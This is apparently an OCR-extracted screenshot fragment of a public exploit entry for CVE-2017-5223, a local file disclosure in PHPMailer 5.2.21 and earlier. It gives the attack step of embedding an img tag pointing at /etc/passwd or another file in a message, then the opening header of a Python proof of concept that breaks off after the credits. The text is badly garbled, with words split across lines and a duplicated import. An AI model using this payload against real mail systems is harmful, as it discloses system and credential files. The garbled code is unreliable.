
/
>
<
/
p
>
//
 exploit 
//
Put 
<
img src
=
"/etc/passwd"
>
in
 the 
message 
(
or
 other 
file
 to disclose
)
.
//
 python code 
//
#!/usr/bin/python
import
import
 urllib2

poc 
=
"""

# Exploit Title: PHPMailer <= 5.2.21 - 
Local File Disclosure (CVE-2017-5223)

# Date: 2017-10-25

# Exploit Author: Maciek Krupa

# All credit only to Yongxiang Li of 
Asiasecurity

# Software Link: 